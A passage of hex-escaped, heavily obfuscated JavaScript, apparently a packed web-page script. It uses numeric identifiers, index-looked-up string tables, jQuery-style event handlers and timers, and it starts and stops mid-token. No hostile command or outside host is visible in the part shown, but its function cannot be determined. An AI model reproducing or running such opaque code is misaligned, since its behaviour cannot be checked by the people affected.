8\x37\x36\x33\x28\x29\x7B\x39\x31\x30\x28\x29\x7D\x2C\x31\x30\x30\x29\x2C\x39\x31\x30\x28\x29\x7D\x29\x2C\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x39\x33\x5D\x29\x5B\x37\x33\x31\x5B\x31\x32\x37\x5D\x5D\x28\x37\x33\x31\x5B\x31\x32\x36\x5D\x2C\x37\x36\x33\x28\x37\x36\x35\x29\x7B\x37\x38\x39\x28\x24\x28\x38\x30\x32\x29\x5B\x37\x33\x31\x5B\x39\x32\x5D\x5D\x28\x29\x29\x7D\x29\x2C\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x39\x33\x5D\x29\x5B\x37\x33\x31\x5B\x31\x33\x34\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x39\x32\x31\x3D\x24\x28\x38\x30\x32\x29\x5B\x37\x33\x31\x5B\x36\x32\x5D\x5D\x28\x29\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x31\x33\x32\x5D\x29\x2C\x39\x32\x31\x3D\x24\x28\x37\x33\x31\x5B\x39\x5D\x2B\x39\x32\x31\x29\x2C\x39\x32\x31\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x31\x33\x30\x5D\x29\x2C\x31\x30\x35\x39\x3D\x39\x34\x36\x28\x37\x36\x33\x28\x29\x7B\x24\x28\x37\x33\x31\x5B\x34\x35\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x33\x33\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x31\x32\x38\x5D\x29\x7D\x2C\x32\x30\x30\x29\x7D\x29\x5B\x37\x33\x31\x5B\x31\x33\x31\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x39\x36\x38\x28\x31\x30\x35\x39\x29\x2C\x24\x28\x37\x33\x31\x5B\x31\x32\x39\x5D\x29\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x31\x32\x38\x5D\x29\x2C\x39\x32\x31\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x31\x33\x30\x5D\x29\x7D\x29\x3B\x37\x34\x34\x20\x38\x38\x37\x2C\x31\x30\x35\x30\x3D\x24\x28\x37\x33\x31\x5B\x31\x37\x38\x5D\x29\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x31\x37\x37\x5D\x29\x3B\x38\x35\x37\x28\x29\x2C\x38\x39\x38\x28\x29\x2C\x24\x28\x38\x30\x33\x29\x5B\x37\x33\x31\x5B\x35\x5D\x5D\x28\x38\x39\x38\x29\x2C\x39\x34\x36\x28\x37\x36\x33\x28\x29\x7B\x38\x39\x38\x28\x29\x7D\x2C\x31\x31\x31\x30\x29\x3B\x37\x34\x34\x20\x31\x30\x35\x37\x2C\x31\x30\x35\x35\x2C\x31\x30\x31\x33\x2C\x39\x38\x31\x3D\x21\x31\x3B\x24\x28\x38\x30\x33\x29\x5B\x37\x33\x31\x5B\x35\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x38\x33\x39\x28\x31\x30\x31\x33\x29\x2C\x31\x30\x31\x33\x3D\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x37\x38\x32\x28\x29\x7D\x2C\x38\x33\x35\x29\x7D\x29\x3B\x37\x34\x34\x20\x31\x30\x31\x32\x3B\x37\x37\x30\x28\x38\x34\x34\x28\x29\x2C\x24\x28\x37\x33\x31\x5B\x35\x39\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x32\x33\x34\x5D\x29\x5B\x37\x33\x31\x5B\x35\x37\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x37\x36\x35\x3D\x24\x28\x38\x30\x32\x29\x2C\x37\x35\x30\x3D\x37\x36\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x32\x33\x31\x5D\x29\x3B\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x32\x33\x32\x5D\x2C\x37\x33\x31\x5B\x32\x33\x33\x5D\x29\x2C\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x32\x31\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x37\x36\x35\x5B\x37\x33\x31\x5B\x38\x38\x5D\x5D\x28\x37\x33\x31\x5B\x32\x31\x5D\x29\x7D\x29\x7D\x29\x2C\x24\x28\x38\x32\x30\x29\x5B\x37\x33\x31\x5B\x33\x31\x5D\x5D\x28\x37\x33\x31\x5B\x32\x31\x5D\x2C\x37\x33\x31\x5B\x31\x31\x5D\x2B\x38\x32\x37\x2B\x37\x33\x31\x5B\x31\x38\x5D\x2C\x37\x36\x33\x28\x29\x7B\x37\x38\x35\x28\x29\x2C\x38\x38\x38\x28\x29\x7D\x29\x2C\x37\x38\x35\x28\x29\x2C\x39\x37\x34\x26\x26\x24\x28\x38\x30\x33\x29\x5B\x37\x33\x31\x5B\x33\x31\x5D\x5D\x28\x37\x33\x31\x5B\x32\x33\x37\x5D\x2C\x37\x36\x33\x28\x37\x36\x35\x29\x7B\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x39\x33\x5D\x29\x5B\x30\x5D\x26\x26\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x39\x33\x5D\x29\x5B\x37\x33\x31\x5B\x39\x32\x5D\x5D\x28\x29\x21\x3D\x37\x33\x31\x5B\x31\x38\x5D\x7C\x7C\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x38\x32\x38\x2B\x37\x33\x31\x5B\x31\x32\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x33\x5D\x2B\x37\x35\x30\x29\x5B\x30\x5D\x26\x26\x38\x38\x32\x28\x29\x7D\x29\x2C\x31\x31\x31\x38\x26\x26\x21\x38\x38\x35\x26\x26\x28\x38\x30\x36\x28\x37\x33\x31\x5B\x32\x36\x39\x5D\x2C\x37\x33\x31\x5B\x32\x37\x30\x5D\x2C\x31\x31\x31\x39\x2C\x31\x31\x31\x37\x2C\x31\x31\x31\x34\x29\x2C\x38\x30\x36\x28\x37\x33\x31\x5B\x32\x37\x31\x5D\x2C\x37\x33\x31\x5B\x32\x37\x32\x5D\x2C\x31\x31\x31\x35\x2C\x31\x30\x31\x37\x2C\x31\x31\x32\x30\x29\x29\x2C\x24\x28\x38\x32\x30\x29\x5B\x37\x33\x31\x5B\x33\x31\x5D\x5D\x28\x37\x33\x31\x5B\x32\x31\x5D\x2C\x37\x33\x31\x5B\x32\x37\x33\x5D\x2C\x37\x36\x33\x28\x29\x7B\x24\x28\x38\x30\x32\x29\x5B\x37\x33\x31\x5B\x32\x36\x5D\x5D\x28\x37\x33\x31\x5B\x32\x37\x33\x5D\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x32\x37\x34\x5D\x29\x7D\x29\x2C\x24\x28\x38\x32\x30\x29\x5B\x37\x33\x31\x5B\x33\x31\x5D\x5D\x28\x37\x33\x31\x5B\x32\x31\x5D\x2C\x37\x33\x31\x5B\x32\x37\x35\x5D\x2C\x37\x36\x33\x28\x29\x7B\x24\x28\x38\x30\x32\x29\x5B\x37\x33\x31\x5B\x32\x36\x5D\x5D\x28\x37\x33\x31\x5B\x32\x37\x33\x5D\x29\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x32\x37\x34\x5D\x29\x7D\x29\x2C\x31\x30\x36\x38\x26\x26\x28\x31\x30\x36\x38\x3D\x21\x31\x2C\x38\x30\x39\x28\x37\x33\x31\x5B\x32\x38\x30\x5D\x2C\x31\x31\x32\x31\x29\x2C\x38\x30\x39\x28\x37\x33\x31\x5B\x32\x38\x31\x5D\x2C\x31\x31\x32\x36\x29\x2C\x38\x30\x39\x28\x37\x33\x31\x5B\x32\x38\x32\x5D\x2C\x31\x31\x32\x35\x29\x2C\x38\x30\x39\x28\x37\x33\x31\x5B\x32\x38\x33\x5D\x2C\x31\x31\x31\x33\x29\x2C\x38\x30\x39\x28\x37\x33\x31\x5B\x32\x38\x34\x5D\x2C\x31\x31\x32\x33\x29\x2C\x38\x30\x39\x28\x37\x33\x31\x5B\x32\x38\x35\x5D\x2C\x31\x31\x30\x35\x29\x2C\x38\x30\x39\x28\x37\x33\x31\x5B\x32\x38\x36\x5D\x2C\x31\x31\x30\x36\x29\x2C\x38\x30\x39\x28\x37\x33\x31\x5B\x32\x38\x37\x5D\x2C\x31\x31\x31\x31\x29\x2C\x38\x30\x39\x28\x37\x33\x31\x5B\x32\x38\x38\x5D\x2C\x31\x30\x31\x38\x29\x2C\x38\x30\x39\x28\x37\x33\x31\x5B\x32\x38\x39\x5D\x2C\x31\x30\x31\x38\x29\x2C\x38\x30\x39\x28\x37\x33\x31\x5B\x32\x39\x30\x5D\x2C\x31\x30\x32\x33\x29\x2C\x38\x30\x39\x28\x37\x33\x31\x5B\x32\x39\x31\x5D\x2C\x31\x30\x32\x30\x29\x2C\x38\x30\x39\x28\x37\x33\x31\x5B\x32\x39\x32\x5D\x2C\x31\x31\x31\x32\x29\x29\x2C\x31\x30\x32\x35\x29\x7B\x31\x30\x32\x35\x3D\x21\x31\x3B\x37\x34\x34\x20\x31\x31\x36\x37\x3D\x24\x28\x37\x33\x31\x5B\x39\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x31\x33\x39\x5D\x29\x2C\x31\x31\x35\x35\x3D\x24\x28\x37\x33\x31\x5B\x39\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x31\x35\x34\x5D\x29\x3B\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x32\x39\x33\x5D\x2B\x31\x31\x36\x37\x2B\x37\x33\x31\x5B\x32\x39\x34\x5D\x2B\x31\x31\x35\x35\x2B\x37\x33\x31\x5B\x32\x39\x35\x5D\x29\x2C\x31\x30\x39\x37\x7C\x7C\x31\x30\x39\x32\x7C\x7C\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x32\x39\x36\x5D\x29\x2C\x38\x39\x31\x3D\x3D\x37\x33\x31\x5B\x36\x30\x5D\x3F\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x32\x39\x37\x5D\x29\x3A\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x32\x39\x38\x5D\x29\x2C\x31\x30\x32\x37\x7C\x7C\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x32\x39\x39\x5D\x2B\x39\x37\x31\x2B\x37\x33\x31\x5B\x33\x30\x30\x5D\x29\x2C\x39\x30\x34\x7C\x7C\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x33\x30\x31\x5D\x29\x2C\x31\x31\x35\x34\x21\x3D\x3D\x37\x33\x31\x5B\x32\x37\x36\x5D\x26\x26\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x33\x30\x32\x5D\x29\x2C\x31\x31\x35\x33\x7C\x7C\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x33\x30\x33\x5D\x29\x2C\x31\x31\x32\x39\x7C\x7C\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x33\x30\x34\x5D\x29\x2C\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x33\x30\x35\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x33\x30\x36\x5D\x29\x7D\x2C\x35\x30\x30\x29\x2C\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x31\x36\x38\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x33\x30\x37\x5D\x2B\x39\x33\x32\x2B\x37\x33\x31\x5B\x33\x30\x38\x5D\x2B\x39\x33\x32\x2B\x37\x33\x31\x5B\x33\x30\x39\x5D\x2B\x39\x33\x32\x2B\x37\x33\x31\x5B\x33\x31\x30\x5D\x29\x7D\x2C\x38\x33\x35\x29\x2C\x38\x38\x35\x26\x26\x28\x31\x30\x30\x39\x3D\x31\x30\x31\x39\x29\x2C\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x33\x31\x31\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x33\x31\x32\x5D\x2B\x31\x30\x31\x39\x2B\x37\x33\x31\x5B\x33\x31\x33\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x33\x31\x34\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x33\x31\x35\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x33\x31\x34\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x33\x31\x36\x5D\x2B\x31\x30\x30\x39\x2B\x37\x33\x31\x5B\x31\x36\x35\x5D\x29\x2C\x31\x31\x35\x39\x3F\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x33\x31\x37\x5D\x29\x3A\x28\x39\x37\x30\x3D\x3D\x37\x33\x31\x5B\x39\x34\x5D\x26\x26\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x33\x31\x38\x5D\x29\x2C\x39\x37\x30\x3D\x3D\x37\x33\x31\x5B\x33\x31\x39\x5D\x26\x26\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x33\x32\x30\x5D\x2B\x31\x30\x32\x36\x2B\x37\x33\x31\x5B\x33\x32\x31\x5D\x29\x2C\x39\x37\x30\x3D\x3D\x37\x33\x31\x5B\x33\x32\x32\x5D\x26\x26\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x33\x32\x33\x5D\x2B\x31\x30\x32\x36\x2B\x37\x33\x31\x5B\x33\x32\x34\x5D\x29\x29\x2C\x31\x31\x36\x33\x26\x26\x28\x39\x36\x39\x2B\x3D\x31\x30\x2C\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x33\x34\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x34\x31\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x33\x32\x35\x5D\x2B\x39\x36\x39\x2B\x37\x33\x31\x5B\x33\x32\x36\x5D\x2B\x39\x36\x39\x2B\x37\x33\x31\x5B\x33\x32\x37\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x34\x31\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x34\x32\x5D\x2B\x38\x32\x37\x2B\x37\x33\x31\x5B\x34\x31\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x33\x32\x38\x5D\x29\x29\x2C\x31\x30\x32\x30\x3D\x3D\x37\x33\x31\x5B\x32\x37\x36\x5D\x26\x26\x31\x30\x32\x33\x3D\x3D\x37\x33\x31\x5B\x32\x37\x36\x5D\x7C\x7C\x24\x28\x37\x33\x31\x5B\x32\x34\x38\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x33\x31\x5B\x33\x32\x39\x5D\x29\x7D\x7D\x7D\x37\x34\x34\x20\x37\x33\x31\x3D\x5B\x37\x33\x32\x5B\x32\x36\x38\x5D\x2C\x37\x33\x32\x5B\x32\x38\x31\x5D\x2C\x37\x33\x32\x5B\x33\x33\x36\x5D\x2C\x37\x33\x32\x5B\x32\x39\x34\x5D\x2C\x37\x33\x32\x5B\x33\x33\x37\x5D\x2C\x37\x33\x32\x5B\x32\x37\x30\x5D\x2C\x37\x33\x32\x5B\x32\x37\x36\x5D\x2C\x37\x33\x32\x5B\x33\x33\x38\x5D\x2C\x37\x33\x32\x5B\x32\x36\x39\x5D\x2C\x37\x33\x32\x5B\x31\x36\x39\x5D\x2C\x37\x33\x32\x5B\x33\x33\x39\x5D\x2C\x37\x33\x32\x5B\x32\x34\x31\x5D\x2C\x37\x33\x32\x5B\x33\x30\x32\x5D\x2C\x37\x33\x32\x5B\x33\x30\x33\x5D\x2C\x37\x33\x32\x5B\x33\x34\x30\x5D\x2C\x37\x33\x32\x5B\x33\x34\x31\x5D\x2C\x37\x33\x32\x5B\x33\x34\x32\x5D\x2C\x37\x33\x32\x5B\x32\x5D\x2C\x37\x33\x32\x5B\x31\x33\x30\x5D\x2C\x37\x33\x32\x5B\x31\x33\x31\x5D\x2C\x37\x33\x32\x5B\x32\x30\x31\x5D\x2C\x37\x33\x32\x5B\x32\x38\x38\x5D\x2C\x37\x33\x32\x5B\x33\x34\x33\x5D\x2C\x37\x33\x32\x5B\x33\x34\x34\x5D\x2C\x37\x33\x32\x5B\x31\x37\x31\x5D\x2C\x37\x33\x32\x5B\x33\x34\x35\x5D\x2C\x37\x33\x32\x5B\x33\x30\x37\x5D\x2C\x37\x33\x32\x5B\x33\x34\x36\x5D\x2C\x37\x33\x32\x5B\x33\x34\x37\x5D\x2C\x37\x33\x32\x5B\x33\x30\x31\x5D\x2C\x37\x33\x32\x5B\x33\x34\x38\x5D\x2C\x37\x33\x32\x5B\x32\x37\x32\x5D\x2C\x37\x33\x32\x5B\x33\x34\x39\x5D\x2C\x37\x33\x32\x5B\x33\x35\x30\x5D\x2C\x37\x33\x32\x5B\x32\x36\x35\x5D\x2C\x37\x33\x32\x5B\x31\x33\x34\x5D\x2C\x37\x33\x32\x5B\x31\x33\x35\x5D\x2C\x37\x33\x32\x5B\x32\x39\x32\x5D\x2C\x37\x33\x32\x5B\x32\x30\x35\x5D\x2C\x37\x33\x32\x5B\x33\x35\x31\x5D\x2C\x37\x33\x32\x5B\x31\x31\x37\x5D\x2C\x37\x33\x32\x5B\x33\x35\x32\x5D\x2C\x37\x33\x32\x5B\x33\x35\x33\x5D\x2C\x37\x33\x32\x5B\x33\x35\x34\x5D\x2C\x37\x33\x32\x5B\x33\x35\x35\x5D\x2C\x37\x33\x32\x5B\x32\x35\x30\x5D\x2C\x37\x33\x32\x5B\x33\x35\x36\x5D\x2C\x37\x33\x32\x5B\x31\x33\x36\x5D\x2C\x37\x33\x32\x5B\x32\x35\x35\x5D\x2C\x37\x33\x32\x5B\x32\x39\x39\x5D\x2C\x37\x33\x32\x5B\x33\x30\x30\x5D\x2C\x37\x33\x32\x5B\x31\x34\x35\x5D\x2C\x37\x33\x32\x5B\x32\x33\x31\x5D\x2C\x37\x33\x32\x5B\x32\x33\x36\x5D\x2C\x37\x33\x32\x5B\x33\x35\x37\x5D\x2C\x37\x33\x32\x5B\x33\x35\x38\x5D\x2C\x37\x33\x32\x5B\x33\x35\x39\x5D\x2C\x37\x33\x32\x5B\x32\x36\x32\x5D\x2C\x37\x33\x32\x5B\x32\x31\x30\x5D\x2C\x37\x33\x32\x5B\x31\x37\x38\x5D\x2C\x37\x33\x32\x5B\x31\x33\x37\x5D\x2C\x37\x33\x32\x5B\x33\x36\x30\x5D\x2C\x37\x33\x32\x5B\x32\x39\x35\x5D\x2C\x37\x33\x32\x5B\x32\x36\x34\x5D\x2C\x37\x33\x32\x5B\x33\x36\x31\x5D\x2C\x37\x33\x32\x5B\x33\x36\x32\x5D\x2C\x37\x33\x32\x5B\x33\x36\x33\x5D\x2C\x37\x33\x32\x5B\x33\x36\x34\x5D\x2C\x37\x33\x32\x5B\x33\x36\x35\x5D\x2C\x37\x33\x32\x5B\x33\x36\x36\x5D\x2C\x37\x33\x32\x5B\x33\x36\x37\x5D\x2C\x37\x33\x32\x5B\x33\x36\x38\x5D\x2C\x37\x33\x32\x5B\x33\x36\x39\x5D\x2C\x37\x33\x32\x5B\x31\x35\x35\x5D\x2C\x37\x33\x32\x5B\x33\x37\x30\x5D\x2C\x37\x33\x32\x5B\x33\x37\x31\x5D\x2C\x37\x33\x32\x5B\x33\x37\x32\x5D\x2C\x37\x33\x32\x5B\x31\x35\x31\x5D\x2C\x37\x33\x32\x5B\x33\x37\x33\x5D\x2C\x37\x33\x32\x5B\x33\x31\x30\x5D\x2C\x37\x33\x32\x5B\x33\x37\x34\x5D\x2C\x37\x33\x32\x5B\x33\x37\x35\x5D\x2C\x37\x33\x32\x5B\x32\x39\x33\x5D\x2C\x37\x33\x32\x5B\x33\x30\x36\x5D\x2C\x37\x33\x32\x5B\x33\x37\x36\x5D\x2C\x37\x33\x32\x5B\x32\x39\x31\x5D\x2C\x37\x33\x32\x5B\x33\x37\x37\x5D\x2C\x37\x33\x32\x5B\x33\x37\x38\x5D\x2C\x37\x33\x32\x5B\x32\x38\x39\x5D\x2C\x37\x33\x32\x5B\x33\x37\x39\x5D\x2C\x37\x33\x32\x5B\x33\x30\x34\x5D\x2C\x37\x33\x32\x5B\x33\x38\x30\x5D\x2C\x37\x33\x32\x5B\x33\x38\x31\x5D\x2C\x37\x33\x32\x5B\x33\x38\x32\x5D\x2C\x37\x33\x32\x5B\x33\x38\x33\x5D\x2C\x37\x33\x32\x5B\x33\x38\x34\x5D\x2C\x37\x33\x32\x5B\x31\x32\x37\x5D\x2C\x37\x33\x32\x5B\x33\x38\x35\x5D\x2C\x37\x33\x32\x5B\x33\x38\x36\x5D\x2C\x37\x33\x32\x5B\x33\x38\x37\x5D\x2C\x37\x33\x32\x5B\x33\x38\x38\x5D\x2C\x37\x33\x32\x5B\x33\x38\x39\x5D\x2C\x37\x33\x32\x5B\x33\x39\x30\x5D\x2C\x37\x33\x32\x5B\x33\x39\x31\x5D\x2C\x37\x33\x32\x5B\x33\x39\x32\x5D\x2C\x37\x33\x32\x5B\x33\x39\x33\x5D\x2C\x37\x33\x32\x5B\x33\x39\x34\x5D\x2C\x37\x33\x32\x5B\x33\x39\x35\x5D\x2C\x37\x33\x32\x5B\x33\x39\x36\x5D\x2C\x37\x33\x32\x5B\x33\x39\x37\x5D\x2C\x37\x33\x32\x5B\x33\x39\x38\x5D\x2C\x37\x33\x32\x5B\x33\x39\x39\x5D\x2C\x37\x33\x32\x5B\x34\x30\x30\x5D\x2C\x37\x33\x32\x5B\x34\x30\x31\x5D\x2C\x37\x33\x32\x5B\x34\x30\x32\x5D\x2C\x37\x33\x32\x5B\x34\x30\x33\x5D\x2C\x37\x33\x32\x5B\x34\x30\x34\x5D\x2C\x37\x33\x32\x5B\x34\x30\x35\x5D\x2C\x37\x33\x32\x5B\x34\x30\x36\x5D\x2C\x37\x33\x32\x5B\x34\x30\x37\x5D\x2C\x37\x33\x32\x5B\x34\x30\x38\x5D\x2C\x37\x33\x32\x5B\x31\x32\x39\x5D\x2C\x37\x33\x32\x5B\x31\x37\x36\x5D\x2C\x37\x33\x32\x5B\x34\x30\x39\x5D\x2C\x37\x33\x32\x5B\x34\x31\x30\x5D\x2C\x37\x33\x32\x5B\x34\x31\x31\x5D\x2C\x37\x33\x32\x5B\x34\x31\x32\x5D\x2C\x37\x33\x32\x5B\x34\x31\x33\x5D\x2C\x37\x33\x32\x5B\x34\x31\x34\x5D\x2C\x37\x33\x32\x5B\x34\x31\x35\x5D\x2C\x37\x33\x32\x5B\x34\x31\x36\x5D\x2C\x37\x33\x32\x5B\x34\x31\x37\x5D\x2C\x37\x33\x32\x5B\x34\x31\x38\x5D\x2C\x37\x33\x32\x5B\x34\x31\x39\x5D\x2C\x37\x33\x32\x5B\x34\x32\x30\x5D\x2C\x37\x33\x32\x5B\x34\x32\x31\x5D\x2C\x37\x33\x32\x5B\x34\x32\x32\x5D\x2C\x37\x33\x32\x5B\x34\x32\x33\x5D\x2C\x37\x33\x32\x5B\x34\x32\x34\x5D\x2C\x37\x33\x32\x5B\x34\x32\x35\x5D\x2C\x37\x33\x32\x5B\x34\x32\x36\x5D\x2C\x37\x33\x32\x5B\x34\x32\x37\x5D\x2C\x37\x33\x32\x5B\x34\x32\x38\x5D\x2C\x37\x33\x32\x5B\x34\x32\x39\x5D\x2C\x37\x33\x32\x5B\x34\x33\x30\x5D\x2C\x37\x33\x32\x5B\x34\x33\x31\x5D\x2C\x37\x33\x32\x5B\x34\x33\x32\x5D\x2C\x37\x33\x32\x5B\x34\x33\x33\x5D\x2C\x37\x33\x32\x5B\x34\x33\x34\x5D\x2C\x37\x33\x32\x5B\x34\x33\x35\x5D\x2C\x37\x33\x32\x5B\x34\x33\x36\x5D\x2C\x37\x33\x32\x5B\x34\x33\x37\x5D\x2C\x37\x33\x32\x5B\x34\x33\x38\x5D\x2C\x37\x33\x32\x5B\x34\x33\x39\x5D\x2C\x37\x33\x32\x5B\x34\x34\x30\x5D\x2C\x37\x33\x32\x5B\x34\x34\x31\x5D\x2C\x37\x33\x32\x5B\x34\x34\x32\x5D\x2C\x37\x33\x32\x5B\x34\x34\x33\x5D\x2C\x37\x33\x32\x5B\x34\x34\x34\x5D\x2C\x37\x33\x32\x5B\x34\x34\x35\x5D\x2C\x37\x33\x32\x5B\x31\x37\x33\x5D\x2C\x37\x33\x32\x5B\x34\x34\x36\x5D\x2C\x37\x33\x32\x5B\x34\x34\x37\x5D\x2C\x37\x33\x32\x5B\x34\x34\x38\x5D\x2C\x37\x33\x32\x5B\x34\x34\x39\x5D\x2C\x37\x33\x32\x5B\x33\x33\x35\x5D\x2C\x37\x33\x32\x5B\x34\x35\x30\x5D\x2C\x37\x33\x32\x5B\x34\x35\x31\x5D\x2C\x37\x33\x32\x5B\x34\x35\x32\x5D\x2C\x37\x33\x32\x5B\x34\x35\x33\x5D\x2C\x37\x33\x32\x5B\x34\x35\x34\x5D\x2C\x37\x33\x32\x5B\x34\x35\x35\x5D\x2C\x37\x33\x32\x5B\x34\x35\x36\x5D\x2C\x37\x33\x32\x5B\x34\x35\x37\x5D\x2C\x37\x33\x32\x5B\x34\x35\x38\x5D\x2C\x37\x33\x32\x5B\x34\x35\x39\x5D\x2C\x37\x33\x32\x5B\x34\x36\x30\x5D\x2C\x37\x33\x32\x5B\x31\x35\x33\x5D\x2C\x37\x33\x32\x5B\x31\x36\x38\x5D\x2C\x37\x33\x32\x5B\x34\x36\x31\x5D\x2C\x37\x33\x32\x5B\x34\x36\x32\x5D\x2C\x37\x33\x32\x5B\x34\x36\x33\x5D\x2C\x37\x33\x32\x5B\x34\x36\x34\x5D\x2C\x37\x33\x32\x5B\x34\x36\x35\x5D\x2C\x37\x33\x32\x5B\x34\x36\x36\x5D\x2C\x37\x33\x32\x5B\x34\x36\x37\x5D\x2C\x37\x33\x32\x5B\x34\x36\x38\x5D\x2C\x37\x33\x32\x5B\x34\x36\x39\x5D\x2C\x37\x33\x32\x5B\x31\x36\x31\x5D\x2C\x37\x33\x32\x5B\x34\x37\x30\x5D\x2C\x37\x33\x32\x5B\x34\x37\x31\x5D\x2C\x37\x33\x32\x5B\x34\x37\x32\x5D\x2C\x37\x33\x32\x5B\x34\x37\x33\x5D\x2C\x37\x33\x32\x5B\x34\x37\x34\x5D\x2C\x37\x33\x32\x5B\x31\x37\x35\x5D\x2C\x37\x33\